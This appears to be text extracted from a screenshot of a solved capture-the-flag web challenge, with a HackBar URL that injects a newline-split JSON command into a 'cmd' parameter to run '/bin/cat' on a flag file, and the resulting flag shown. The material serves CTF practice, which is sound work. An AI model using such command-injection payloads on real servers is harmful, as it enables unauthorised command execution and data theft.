 Web Adminstration Interface
Attempting to run command:
flag{d658b497-006f-4fdb-a2d6-14cb58c4d732}
Enter command as JSON:
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://1e04a9fa-a140-4515-94ab-1f066b021d01.node5.buuoj.cn:81/?cmd={%0A"cmd":"/bin/cat /home/rceservice/flag"%0A}
Split URL
Execute
Post data Referer User Agent Cookies Clear All